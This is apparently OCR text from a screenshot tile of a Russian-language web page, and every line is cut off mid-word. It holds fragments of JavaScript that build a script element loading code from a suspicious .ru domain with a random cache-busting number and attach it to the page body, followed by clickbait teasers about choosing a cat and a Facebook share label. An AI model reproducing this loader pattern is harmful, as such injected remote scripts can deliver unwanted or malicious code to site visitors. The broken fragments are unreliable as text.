
var m5c0fd07f24eb8 = document.createElement('
m5c0fd07f24eb8.src='https://newsmmv9ls.ru/sho
Math.round(Math.random()*100000); function f5c0
document.body.appendChild(m5c0fd07f24eb8); } e
f5c0fd07f24eb8();
Поделиться на Facebook
Выберите 1 из 6 кошек и узна
всю правду о себе!
В этих городах необходимо